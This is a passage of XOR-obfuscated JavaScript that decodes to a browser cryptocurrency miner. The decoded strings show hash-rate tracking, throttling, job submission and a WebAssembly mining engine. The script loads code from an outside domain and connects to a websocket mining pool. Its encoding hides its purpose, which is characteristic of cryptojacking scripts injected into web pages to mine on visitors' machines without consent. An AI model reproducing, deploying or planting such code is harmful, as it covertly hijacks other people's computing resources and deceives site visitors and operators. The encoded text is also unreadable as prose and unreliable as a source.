x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0atXYYgO\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02DHHF\x1fNXe\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\